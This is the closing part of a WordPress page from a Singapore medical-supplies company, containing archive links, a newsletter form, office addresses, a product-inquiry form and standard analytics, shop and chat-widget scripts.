<li><a href='https://www.dnamedic.com/2020/03/'>March 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/02/'>February 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/01/'>January 2020</a></li>
<li><a href='https://www.dnamedic.com/2019/12/'>December 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/11/'>November 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/10/'>October 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/09/'>September 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/08/'>August 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/07/'>July 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/06/'>June 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/05/'>May 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/04/'>April 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/02/'>February 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/01/'>January 2019</a></li>
<li><a href='https://www.dnamedic.com/2018/08/'>August 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/07/'>July 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/05/'>May 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/04/'>April 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/02/'>February 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/01/'>January 2018</a></li>
<li><a href='https://www.dnamedic.com/2017/11/'>November 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/10/'>October 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/08/'>August 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/07/'>July 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/05/'>May 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/04/'>April 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/03/'>March 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/02/'>February 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/01/'>January 2017</a></li>
<li><a href='https://www.dnamedic.com/2016/08/'>August 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/07/'>July 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/05/'>May 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/04/'>April 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/02/'>February 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/01/'>January 2016</a></li>
<li><a href='https://www.dnamedic.com/2015/09/'>September 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/04/'>April 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/03/'>March 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/02/'>February 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/01/'>January 2015</a></li>
<li><a href='https://www.dnamedic.com/2014/11/'>November 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/10/'>October 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/08/'>August 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/07/'>July 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/06/'>June 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/05/'>May 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/04/'>April 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/02/'>February 2014</a></li>
<li><a href='https://www.dnamedic.com/2013/10/'>October 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/04/'>April 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/02/'>February 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/01/'>January 2013</a></li>
<li><a href='https://www.dnamedic.com/2012/12/'>December 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/04/'>April 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/02/'>February 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/01/'>January 2012</a></li>
<li><a href='https://www.dnamedic.com/2011/09/'>September 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/08/'>August 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/06/'>June 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/04/'>April 2011</a></li>
<li><a href='https://www.dnamedic.com/2010/09/'>September 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/05/'>May 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/02/'>February 2010</a></li>
<li><a href='https://www.dnamedic.com/2009/10/'>October 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/06/'>June 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/04/'>April 2009</a></li>
<li><a href='https://www.dnamedic.com/2008/01/'>January 2008</a></li>
<li><a href='https://www.dnamedic.com/2007/10/'>October 2007</a></li>
<li><a href='https://www.dnamedic.com/2007/02/'>February 2007</a></li>
<li><a href='https://www.dnamedic.com/2006/06/'>June 2006</a></li>
<li><a href='https://www.dnamedic.com/2006/04/'>April 2006</a></li>
<li><a href='https://www.dnamedic.com/2004/09/'>September 2004</a></li>
<li><a href='https://www.dnamedic.com/2004/01/'>January 2004</a></li>
<li><a href='https://www.dnamedic.com/2002/03/'>March 2002</a></li>
</ul>
</div><div class="widget archives"><h3>Newsletter</h3><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-31" method="post" data-id="31" data-name="Newletter Form" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1718423852" /><input type="hidden" name="_mc4wp_form_id" value="31" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="widget_text widget archives"><h3>1</h3><div class="textwidget custom-html-widget">111</div></div> 
</div>
</aside>
<!--Sidebbar End--> 
</div>
</div>
</section>
</div>
<!--Main Content End--> 

<footer class="footer">
<div class="footer-widgets">
<div class="container">
<div class="row">
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Our Products</h3>
<ul>
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare"><i class="fa fa-arrow-right"></i> Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water"><i class="fa fa-arrow-right"></i> Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements"><i class="fa fa-arrow-right"></i> Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices"><i class="fa fa-arrow-right"></i> Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino"><i class="fa fa-arrow-right"></i> Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic"><i class="fa fa-arrow-right"></i> TS6 Probiotic</a></li> 
</ul>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Quick Links</h3>
<div class="cs-footer-social"> 
<div class="col-sm-6 col-xs-4">
<a href="http://www.ts6probiotic.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/b1.png"></a>
<a href="http://www.gaea-water.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/Capture.png"></a>
<a href="https://www.facebook.com/takinosolution/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/takino.png"></a>
</div>
<div class="col-sm-6 col-xs-4">
<a href="https://www.tester.com.sg/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/07/tester.jpg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Contact us</h3>
<address>
<ul>
<li> <span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="add-text">998 Toa Payoh North #01-18<br> Singapore 318993</span> </li>
<li> <span class="icon"><i class="fa fa-phone-square" aria-hidden="true"></i></span> <span class="add-text">(65) 63 544 544<br>(65) 63 544 744<br>(65) 63 544 494</span> </li>
<li> <span class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="add-text"><strong>For Inquiry:</strong> <u><a href="mailto:marketing@dnamedic.com">marketing@dnamedic.com</a></u></span> </li>
</ul>
</address>
</div>
</div>
</div>
</div>
</div>
<div class="cs-last-footer">
<div class="container">
<div class="row">
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-Singapore.jpg"></span></h3>
<p>DNA Medical Supplies Pte Ltd <br>
998 Toa Payoh North #01-18<br>
Singapore 318993<br>
Email: marketing@dnamedic.com<br>
Tel: (65) 63 544 544</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Malaysia.jpg"></span></h3>
<p>DNA Pharma (M) Sdn Bhd<br>
No. A-0-3 Ground Floor, Block A, Jalan 2/142A, Megan Phoenix,<br>
Off Jalan Cheras KM10, 56000 Cheras, Kuala Lumpur, Malaysia<br>
Tel: (60) 18 989 6611</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-South-Korea.jpg"></span></h3>
<p>DNA Medical Korea Co., Ltd<br>
B-608, 161-8, Magokjungang-ro,  <br>
Gangseo-gu, Seoul, Republic of Korea 07788<br>
Tel: (82) 10 9004 1973</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/indonesia.png"></span></h3>
<p>PT. Trijaya Prima Medika<br>
Jalan Raya Jati Mekar No. 25A Jatiasih, <br>
Bekasi, Indonesia<br>
Tel: (62) 21 4433 1789</p>
</div>
</div>
</div>
</div>
<div class="footer-cr">
<div class="container">
<div class="row">
<div class="col-md-12">
<p><strong>DNAMEDIC</strong> © 2020 | <a href="https://www.globalhunttechnologies.com/website-design-and-development-services.html" target="_blank">Web Design and Development</a> GlobalHunt</p>
</div>
</div>
</div>
</div>
</footer>
</div>
<!--Wrapper End--> 
<!-- Modal -->
<div id="ProductModal" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<h4 class="modal-title">Get Product Inquiries</h4>
</div>
<div class="modal-body">
<div role="form" class="wpcf7" id="wpcf7-f117-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/propecia-online-store/#wpcf7-f117-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="117" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f117-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row cs-p-inq">
<div class="col-md-6">
<label> Your Name</label><br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Email</label><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Phone</label><br />
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Product Name</label><br />
<span class="wpcf7-form-control-wrap your-product"><input type="text" name="your-product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-12">
<label> Your Message</label><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false"></textarea></span>
</div>
<div class="col-md-12">
<input type="submit" value="Send Inquiry" class="wpcf7-form-control wpcf7-submit" />
</div>
</p></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>      </div>
</div>
</div>
</div>
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/bootstrap.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.prettyPhoto.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/owl.carousel.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108110591-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-108110591-1');
</script>
<script>(function() {function maybePrefixUrlField() {
if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
this.value = "http://" + this.value;
}
}
var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
for (var j=0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField);
}
}
})();</script>			<div class="joinchat joinchat--left" data-settings='{"telephone":"6598890220","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"749453b7"}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
<div class="joinchat__button__sendtext">Open chat</div>
<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
<div class="joinchat__badge">1</div>
</div>
<div class="joinchat__box">
<div class="joinchat__header">
<a class="joinchat__copy" href="https://join.chat/en/powered/?site=DNA+MEDICAL+SUPPLIES+PTE+LTD&url=https%3A%2F%2Fwww.dnamedic.com%2Fpropecia-online-store" rel="nofollow noopener" target="_blank">
Powered by <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M170.93 7c1.395 0 3.255.583 5.58 1.75 2.325 1.165 3.487 2.331 3.487 3.497l-.013.532-.03.662c-.042.827-.115 2.012-.22 3.554l-.574 8.06c-.418 6.108-.837 14.2-1.255 24.275-.415 9.985-.645 20.527-.69 31.626l.002 31.293.027 5.908c.027 4.503.072 9.813.136 15.928l.265 23.666c.127 12.388.19 22.877.19 31.466 0 21.982-5.813 42.824-17.44 62.525-11.628 19.701-27.876 35.67-48.743 47.905S67.997 318 43.289 318c-13.912 0-24.605-2.748-32.08-8.243-7.475-5.496-11.212-13.22-11.212-23.175 0-7.258 2.336-13.48 7.008-18.664 4.671-5.185 10.952-7.777 18.842-7.777 6.852 0 13.081 1.97 18.688 5.91 5.412 3.805 9.664 7.947 12.754 12.428l.326.482a96.787 96.787 0 0010.278 12.91c3.738 3.94 7.164 5.91 10.278 5.91 3.945 0 7.164-2.023 9.655-6.066 2.449-3.975 4.496-11.704 6.143-23.19l.086-.607c1.634-11.63 2.465-27.476 2.491-47.537v-116.21l.103-.075.001-27.831c0-1.537-.206-2.557-.618-3.06l-.08-.089c-.413-.414-1.377-.829-2.892-1.243l-.595-.156-11.856-2.099c-1.86-.233-2.79-2.449-2.79-6.647 0-3.731.93-5.947 2.79-6.647 26.968-10.495 56.145-26.587 87.531-48.277 1.163-.7 2.093-1.049 2.79-1.049zm1205 43c3.926 0 5.992.835 6.199 2.505 1.24 9.605 2.066 21.819 2.48 36.642h.488c3.02-.005 8.54-.058 16.557-.156 7.836-.097 13.55-.149 17.144-.156h.832c1.653 0 2.79.678 3.41 2.035s.929 4.019.929 7.986-.31 6.524-.93 7.673c-.62 1.148-1.756 1.722-3.409 1.722h-1.912c-15.123-.008-26.056-.113-32.8-.313v62.01c0 13.78 1.705 23.279 5.114 28.499 3.41 5.22 8.73 7.829 15.961 7.829 1.447 0 2.996-.313 4.65-.94 1.652-.626 2.685-.94 3.098-.94 1.86 0 3.72.993 5.58 2.976 1.859 1.984 2.479 3.706 1.859 5.168-4.133 10.648-11.468 19.886-22.005 27.716-10.538 7.83-22.625 11.744-36.262 11.744-16.116 0-28.41-4.854-36.881-14.563-3.314-3.798-5.98-8.164-7.998-13.097l-.422.42-.568.56c-17.407 17.12-32.986 25.68-46.738 25.68-18.674 0-31.745-13.069-39.215-39.206-4.98 12.348-11.982 21.97-21.007 28.864-9.026 6.895-19.244 10.342-30.656 10.342-11.826 0-21.526-4.168-29.1-12.503-7.572-8.335-11.359-18.574-11.359-30.717 0-9.467 1.66-17.133 4.98-22.999 3.32-5.865 9.025-10.959 17.117-15.281 13.14-6.924 35.318-13.848 66.536-20.771l1-.221v-10.617c-.072-10.763-1.731-19.264-4.977-25.503-3.32-6.38-7.884-9.57-13.694-9.57-2.82 0-4.466 1.551-4.94 4.653l-.04.287-2.178 14.818-.088.638c-1.512 10.59-5.217 18.557-11.116 23.904-6.017 5.454-13.486 8.181-22.408 8.181-5.187 0-9.544-1.543-13.072-4.63-3.527-3.088-5.29-7.307-5.29-12.658 0-10.702 8.766-21.712 26.298-33.032S1214.6 88 1237.007 88c41.082 0 61.829 15.23 62.24 45.688l.01.928v57.47c.019 4.635.226 8.426.622 11.372.415 3.087.986 5.454 1.712 7.1.726 1.647 1.66 2.676 2.8 3.088 1.142.411 2.335.411 3.58 0 1.245-.412 2.8-1.235 4.668-2.47.682-.507 1.224-.806 1.625-.896-.622-4.09-.932-8.452-.932-13.086v-85.811c0-1.462-.207-2.401-.62-2.819-.413-.417-1.446-.835-3.1-1.252l-11.157-1.566c-1.653-.209-2.479-2.297-2.479-6.264 0-4.384.826-6.681 2.48-6.89 15.909-3.758 29.03-8.664 39.36-14.72 10.331-6.054 20.662-14.51 30.993-25.367 1.653-1.67 4.029-2.505 7.128-2.505zM290.13 88c27.5 0 49.688 7.203 66.563 21.61 16.875 14.406 25.312 33.958 25.312 58.655 0 25.726-9.01 45.947-27.031 60.662S313.255 251 283.88 251c-27.5 0-49.688-7.203-66.563-21.61-16.874-14.406-25.312-33.958-25.312-58.655 0-25.726 9.01-45.947 27.031-60.662S260.755 88 290.13 88zm588.15 0c18.56 0 33.407 4.116 44.542 12.348 11.136 8.233 16.704 17.803 16.704 28.71 0 6.175-2.166 11.269-6.496 15.282s-9.898 6.02-16.703 6.02c-12.992 0-24.024-8.541-33.098-25.623-5.568-10.496-9.847-17.34-12.837-20.53s-6.238-4.785-9.743-4.785c-7.424 0-11.136 5.454-11.136 16.362 0 13.583 3.093 28.247 9.28 43.992 6.186 15.744 13.92 28.247 23.199 37.508 8.042 8.027 16.497 12.04 25.364 12.04 7.63 0 15.363-3.293 23.2-9.879 1.443-1.029 3.505-.617 6.186 1.235 2.68 1.852 3.712 3.602 3.093 5.248-5.155 12.349-14.744 22.948-28.767 31.797-14.022 8.85-30.21 13.275-48.563 13.275-23.303 0-42.377-7.41-57.225-22.227-14.847-14.818-22.271-34.164-22.271-58.038 0-24.491 8.97-44.403 26.911-59.736C827.86 95.666 850.647 88 878.28 88zm-402.36-2.78c1.228 0 2.864.52 4.91 1.56 2.044 1.039 3.067 2.079 3.067 3.119 0 .832-.205 4.055-.614 9.67-.409 5.616-.818 13.415-1.227 23.398-.385 9.395-.589 19.344-.611 29.845l-.002 1.975v74.247l.004.246c.076 2.265 1.221 3.624 3.436 4.077l.241.045 10.43 2.184.135.022c.142.028.277.074.405.135.125-.045.257-.076.394-.093l10.534-2.174.244-.045c2.316-.467 3.474-1.9 3.474-4.301v-81.921c-.024-1.298-.23-2.14-.617-2.529-.414-.414-1.446-.828-3.099-1.242l-10.534-1.863-.148-.023c-1.554-.305-2.331-2.263-2.331-5.876 0-3.312.826-5.278 2.479-5.899 21.069-8.28 45.856-22.561 74.36-42.846.827-.62 1.653-.931 2.48-.931 1.239 0 2.891.517 4.957 1.552s3.098 2.07 3.098 3.105v.07c-.013.815-.22 4.828-.62 12.039a392.8 392.8 0 00-.619 21.733c4.544-10.142 11.722-18.784 21.534-25.925 9.811-7.14 21.12-10.711 33.927-10.711 16.318 0 29.177 4.657 38.575 13.971 9.399 9.315 14.098 22.355 14.098 39.12v88.42c.08 2.335 1.318 3.702 3.714 4.102l10.534 2.174.136.022c1.562.313 2.343 2.582 2.343 6.808 0 4.347-.826 6.52-2.479 6.52h-.08c-1.25-.017-7.576-.38-18.975-1.087-11.67-.724-21.947-1.086-30.829-1.086s-18.848.362-29.9 1.086c-11.05.725-17.092 1.087-18.125 1.087-1.652 0-2.478-2.173-2.478-6.52 0-3.933.826-6.21 2.478-6.83l8.366-2.174.303-.078c1.476-.394 2.408-.834 2.795-1.319.413-.517.62-1.5.62-2.95v-61.884c-.066-14.105-2.079-24.007-6.04-29.706-4.028-5.796-11.206-8.693-21.534-8.693-3.098 0-5.37.31-6.816.931v99.636c.025 1.294.231 2.183.617 2.666.413.518 1.446.983 3.098 1.397l8.366 2.174.152.063c1.551.701 2.326 2.957 2.326 6.767 0 4.347-.826 6.52-2.478 6.52h-.085c-1.243-.018-7.205-.38-17.886-1.087-10.948-.724-20.862-1.086-29.744-1.086s-19.21.362-30.984 1.086c-11.774.725-18.177 1.087-19.21 1.087-.165 0-.32-.022-.469-.065-.107.032-.22.052-.337.06l-.127.005h-.08c-1.238-.017-7.5-.38-18.788-1.092-11.555-.728-21.73-1.092-30.525-1.092-8.794 0-19.02.364-30.678 1.092S397.483 249 396.461 249c-1.637 0-2.455-2.184-2.455-6.551 0-4.246.773-6.527 2.32-6.841l.134-.022 10.431-2.184.241-.045c2.215-.453 3.36-1.812 3.436-4.077l.004-.246v-82.046l-.002-.267c-.024-1.304-.228-2.15-.611-2.54-.384-.39-1.306-.78-2.768-1.17l-.3-.079-10.43-1.871-.147-.024c-1.539-.306-2.308-2.273-2.308-5.904 0-3.327.818-5.303 2.454-5.927 23.725-9.359 49.393-23.71 77.003-43.05 1.023-.625 1.84-.937 2.455-.937zM1014.74 10c1.24 0 2.892.513 4.957 1.538 2.066 1.025 3.099 2.05 3.099 3.076 0 .82-.207 3.999-.62 9.535-.413 5.537-.826 13.227-1.24 23.07-.412 9.843-.619 20.3-.619 31.374v42.756l.391-.674c5.136-8.727 12.235-16.09 21.298-22.088 9.295-6.152 19.83-9.228 31.603-9.228 16.318 0 29.177 4.614 38.575 13.842 9.399 9.228 14.098 22.146 14.098 38.757v87.599c.08 2.312 1.318 3.667 3.714 4.063l10.534 2.153.136.022c1.562.31 2.343 2.559 2.343 6.746 0 4.306-.826 6.459-2.479 6.459h-.08c-1.25-.017-7.576-.376-18.975-1.077-11.67-.717-21.947-1.076-30.829-1.076s-18.848.359-29.9 1.076c-11.05.718-17.092 1.077-18.125 1.077-1.652 0-2.478-2.153-2.478-6.46 0-3.896.826-6.151 2.478-6.767l8.366-2.153.303-.077c1.476-.39 2.408-.826 2.795-1.307.413-.512.62-1.487.62-2.922v-61.31c-.066-13.974-2.08-23.784-6.04-29.43-4.028-5.742-11.206-8.613-21.534-8.613-3.098 0-5.37.308-6.816.923v98.711c.025 1.282.231 2.163.617 2.641.413.513 1.446.974 3.098 1.384l8.366 2.153.152.063c1.551.695 2.326 2.93 2.326 6.705 0 4.306-.826 6.459-2.478 6.459h-.085c-1.243-.018-7.205-.376-17.886-1.077-10.948-.717-20.862-1.076-29.744-1.076s-19.21.359-30.984 1.076c-11.774.718-18.177 1.077-19.21 1.077-1.653 0-2.479-2.153-2.479-6.46 0-4.306.826-6.561 2.479-6.767l10.534-2.153.244-.044c2.316-.463 3.474-1.883 3.474-4.262V70.624c-.026-1.277-.232-2.106-.617-2.489-.414-.41-1.446-.82-3.099-1.23l-10.534-1.846-.148-.023c-1.554-.302-2.331-2.242-2.331-5.821 0-3.281.826-5.23 2.479-5.844 23.96-9.228 49.884-23.377 77.77-42.448 1.032-.615 1.858-.923 2.478-.923zM271.77 99.927c-7.676 0-11.514 6.807-11.514 20.42 0 16.503 3.734 38.213 11.203 65.131 7.468 26.919 14.52 43.679 21.159 50.28 3.112 3.093 6.327 4.64 9.646 4.64 7.676 0 11.514-6.807 11.514-20.42 0-16.502-3.734-38.213-11.203-65.131-7.468-26.919-14.52-43.678-21.159-50.279-3.112-3.094-6.327-4.641-9.646-4.641zm939.17 64.935c-6.093 0-9.14 4.29-9.14 12.873 0 8.378 2.364 15.837 7.092 22.375 4.727 6.54 9.823 9.809 15.286 9.809 2.196 0 4.012-.646 5.45-1.937l.223-.209v-22.228c-.114-5.728-2.318-10.681-6.615-14.86-3.992-3.882-8.09-5.823-12.292-5.823zM450.63.002c10.302 0 18.802 3.439 25.499 10.317 6.697 6.877 10.045 15.422 10.045 25.635 0 10.212-3.4 18.757-10.2 25.635-6.593 6.878-15.042 10.317-25.344 10.317-10.303 0-18.803-3.44-25.5-10.317-6.696-6.878-10.045-15.423-10.045-25.635 0-10.213 3.349-18.758 10.045-25.635C431.827 3.441 440.327.002 450.63.002zm297.39 249c8.835 0 16.17-2.736 22.008-8.208 5.995-5.472 8.992-12.236 8.992-20.292s-2.958-14.82-8.874-20.292-13.291-8.208-22.126-8.208-16.21 2.736-22.126 8.208-8.874 12.236-8.874 20.292 2.958 14.82 8.874 20.292 13.291 8.208 22.126 8.208z"/></svg>
</a>
<div class="joinchat__close" title="Close"></div>
</div>
<div class="joinchat__box__scroll">
<div class="joinchat__box__content">
<div class="joinchat__message">Hello, How can I help you?</div>							</div>
</div>
</div>
<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dnamedic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.dnamedic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.2' id='wc-add-to-cart-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38ff2d12e432c932f7adc1d7eaac01c8","fragment_name":"wc_fragments_38ff2d12e432c932f7adc1d7eaac01c8","request_timeout":"5000"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.2' id='wc-cart-fragments-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.9' id='joinchat-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
